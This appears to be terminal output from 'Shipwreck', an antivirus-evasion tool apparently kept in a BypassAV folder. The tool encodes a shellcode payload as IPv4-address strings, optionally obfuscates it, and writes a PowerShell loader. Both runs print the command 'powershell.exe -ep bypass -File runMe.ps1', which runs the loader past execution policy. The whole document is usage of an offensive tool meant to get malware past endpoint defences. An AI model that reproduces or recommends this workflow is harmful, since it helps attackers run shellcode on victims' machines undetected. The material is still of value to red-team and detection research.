 awrrays@MacBook ~/Documents/tools/BypassAV/Shipwreck python3 Shipwreck.py -e ipv4 --script ps1 --bit x86
By: BlueWhaleLab@王半仙
[2022-03-08 10:13:23] [Info] Shellcode File: payload.bin
[2022-03-08 10:13:23] [Info] OutType: ps1
[2022-03-08 10:13:23] [Info] Bit: x86
[2022-03-08 10:13:23] [Info] EncryptType: ipv4
[2022-03-08 10:13:23] [Info] CipherText: "252.232.137.0\x00\x00", "0.0.96.137\x00\x00\x00\x...
[2022-03-08 10:13:23] [Info] OutputFile: Output/runMe.ps1
[2022-03-08 10:13:23] [Nice] Use-Command: powershell.exe -ep bypass -File runMe.ps1
awrrays@MacBook ~/Documents/tools/BypassAV/Shipwreck python3 Shipwreck.py -e ipv4 --script ps1 --bit x86 --obf
By: BlueWhaleLab@王半仙
[2022-03-08 10:13:35] [Info] Shellcode File: payload.bin
[2022-03-08 10:13:35] [Info] OutType: ps1
[2022-03-08 10:13:35] [Info] Bit: x86
[2022-03-08 10:13:35] [Info] EncryptType: ipv4
[2022-03-08 10:13:35] [Info] CipherText: "252.232.137.0\x00\x00", "0.0.96.137\x00\x00\x00\x...
[2022-03-08 10:13:35] [Info] OutputFile: Output/runMe.ps1
[2022-03-08 10:13:35] [Nice] Use-Command: powershell.exe -ep bypass -File runMe.ps1
awrrays@MacBook ~/Documents/tools/BypassAV/Shipwreck